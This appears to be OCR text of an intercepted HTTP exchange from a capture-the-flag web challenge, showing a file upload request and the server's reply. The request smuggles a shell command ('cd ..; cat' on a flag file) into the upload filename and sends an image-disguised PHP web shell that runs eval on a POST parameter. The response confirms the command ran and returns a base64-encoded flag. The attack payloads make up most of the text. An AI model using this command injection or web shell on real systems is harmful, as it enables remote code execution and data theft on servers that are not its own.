 Pretty Raw Hex \n
:81/user.php?page=m4aaannngggeee
12 Cookie: PHPSESSID=b6h86ceji24vfogb9jq7n82vq7;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1745682278;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1745682278;
HMACCOUNT=B8DD32B27D87DC9E
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryb2504759decf23df11a2cf74b61ff5e
17 Content-Disposition: form-data; name="file"; filename=";cd
..;cat flag_233333"
18 Content-Type: application/octet-stream
19
20 #define width 1
21 #define height 1
22 <script language='php'> @eval($_POST['cmd']);</script>
23 ------geckoformboundaryb2504759decf23df11a2cf74b61ff5e
24 Content-Disposition: form-data; name="submit"
25
26 Submit
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 26 Apr 2025 15:46:25 GMT
4 Content-Type: text/html
5 Content-Length: 207
6 Connection: keep-alive
7 X-Powered-By: PHP/5.5.9-1ubuntu4.11
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 file upload success<br />
;cd ..;cat
flag_233333ZmxhZ3sxMGU2M2E3Mi02NWI3LTRkNmMtOTJjZC0xZTVkM2U
2YWIxMTZ9Cg==<img src='
data:image/png;base64,ZmxhZ3sxMGU2M2E3Mi02NWI3LTRkNmMtOTJj
ZC0xZTVkM2U2YWIxMTZ9Cg=='>
</img>
Search 0 highlights